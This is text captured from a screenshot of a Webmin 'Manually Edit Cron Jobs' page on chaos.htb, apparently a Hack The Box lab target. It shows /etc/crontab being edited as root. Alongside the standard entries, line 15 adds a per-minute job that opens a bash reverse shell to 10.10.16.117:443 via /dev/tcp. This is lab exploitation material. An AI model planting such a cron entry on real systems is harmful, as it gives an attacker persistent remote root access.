 https://chaos.htb:10000/cron/edit_manual.cgi?file=%2Fetc%2Fcrontab&search=&xnavigation=1
Webmin
Dashboard
System
Bootup and Shutdown
Change Passwords
Disk and Network Filesystems
Filesystem Backup
Log File Rotation
MIME Type Programs
PAM Authentication
Running Processes
Scheduled Commands
Scheduled Cron Jobs
Software Package Updates
Software Packages
System Documentation
System Logs
Users and Groups
Servers
Others
Networking
Hardware
Cluster
Un-used Modules
Refresh Modules
root
Manually Edit Cron Jobs
Cron file to edit: /etc/crontab
Use the text box below to edit Cron jobs in /etc/crontab. Be careful, as no validation will be done by Webmin!
1 # /etc/crontab: system-wide crontab
2 # Unlike any other crontab you don't have to run the `crontab'
3 # command to install the new version when you edit this file
4 # and files in /etc/cron.d. These files also have username fields,
5 # that none of the other crontabs do.
6
7 SHELL=/bin/sh
8 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
9
10 # m h dom mon dow user  command
11 17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
12 25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
13 47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
14 52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
15 * * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.117/443 0>&1'
16 #
17
Save
Save and close
Return to cron list